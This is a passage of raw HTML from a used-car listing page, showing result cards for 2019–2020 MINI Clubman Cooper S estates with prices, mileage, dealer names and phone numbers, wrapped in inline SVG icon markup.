clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">38.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Palamino NW Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01704 335673"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01704 335673 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77025641/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76785504/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 2.0 Cooper S Classic 6dr Auto 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£18,998</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">13.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Hillington Renault / Dacia / Alpine / Vanstore</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0141 406 8774"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0141 406 8774 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76785504/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77211364/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 - 2.0 Cooper S Classic 6dr 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 1 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>1</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 